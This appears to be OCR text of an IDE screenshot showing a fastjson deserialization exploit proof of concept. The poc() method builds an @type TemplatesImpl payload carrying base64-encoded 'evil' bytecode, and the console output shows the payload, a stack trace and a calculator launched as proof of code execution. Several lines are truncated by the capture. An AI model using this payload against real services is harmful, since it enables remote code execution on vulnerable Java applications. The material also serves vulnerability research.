 test
target
classes
com
jndipoc
jndi注入
META-INF
rmi
版本24
EvilObject.class
jdk7u21.class
jdk7u21_mine.class
POC.class
版本47
ExploitableServer.class
ExploitClient.class
37
38 public static void poc() throws Exception {
39 ParserConfig config = new ParserConfig();
40
41 byte[] evilCode = getevilbyte();
42 String evilCode_base64 = Base64.encodeBase64String(evilCode);
43 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.
44 String text1 = "{\"@type\":\"" + NASTY_CLASS +
45 "\",\"_bytecodes\":[\""+evilCode_base64+"\"],'_name':'a.b','_tfac
46 "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\
47 System.out.println(text1);
48
49 Object obj = JSON.parseObject(text1, Object.class, config, Feature.Suppor
50 //assertEquals(Model.class, obj.getClass());
51 }
jdk7u21_mine › getevilbyte()
jdk7u21_mine ×
D:\Java\jdk1.7.0_21\bin\java.exe ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKCl
mFya
com.alibaba.fastjson.JSONException: set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
雷神众测
Don't share your if you won't sha
It is a